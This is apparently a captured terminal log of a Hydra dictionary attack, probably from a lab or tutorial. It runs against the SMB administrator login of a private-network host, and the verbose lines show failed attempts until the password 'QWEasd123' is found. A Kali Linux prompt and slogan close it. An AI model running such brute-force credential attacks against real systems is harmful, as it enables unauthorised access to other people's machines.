 [VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 192.168.1.6 - login "administrator" - pass "1472583690" - 51 of 104 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: 12SERVER2
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[ATTEMPT] target 192.168.1.6 - login "administrator" - pass "QWEasd123" - 52 of 104 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password without security signatures.
[VERBOSE] Server machine name: 12SERVER2
[VERBOSE] Server primary domain: WORKGROUP
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: A2
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
[445][smb] host: 192.168.1.6   login: administrator   password: QWEasd123
[STATUS] attack finished for 192.168.1.6 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-24 21:32:11
(kali㉿kali)-[~]
$ target successfully completed, 1 valid password found
KALI LINUX
"the quieter you become, the more you are able to hear"